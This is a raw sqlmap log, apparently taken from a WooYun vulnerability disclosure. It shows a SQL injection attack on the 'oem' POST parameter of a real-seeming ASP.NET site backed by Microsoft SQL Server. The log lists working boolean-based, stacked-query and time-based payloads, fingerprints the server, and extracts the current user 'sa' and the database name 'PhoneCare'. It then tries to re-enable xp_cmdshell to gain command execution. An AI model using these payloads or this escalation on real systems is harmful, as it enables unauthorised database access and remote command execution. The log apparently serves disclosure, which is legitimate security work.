 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: oem (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=&oem=DOKAY' AND 9453=9453 AND 'HLou' LIKE 'HLou&keyword=&pcur=
1&psize=12
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: type=&oem=DOKAY'; WAITFOR DELAY '0:0:5'--&keyword=&pcur=1&psize=12
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: type=&oem=DOKAY' WAITFOR DELAY '0:0:5'--&keyword=&pcur=1&psize=12
---
[19:28:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[19:28:18] [INFO] fetching current user
[19:28:18] [INFO] retrieving the length of query output
[19:28:18] [INFO] resumed: 2
[19:28:18] [INFO] resumed: sa
current user:    'sa'
[19:28:18] [INFO] fetching current database
[19:28:18] [INFO] retrieving the length of query output
[19:28:18] [INFO] resumed: 9
[19:28:18] [INFO] resumed: PhoneCare
current database:    'PhoneCare'
[19:28:18] [INFO] testing if current user is DBA
[19:28:18] [WARNING] functionality requested probably does not work because the
curent session user is not a database administrator. You can try to use option '
--dbms-cred' to execute statements as a DBA user if you were able to extract and
 crack a DBA password by any mean
[19:28:18] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[19:28:18] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
 to try to re-enable it? [Y/n] Y
[19:28:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org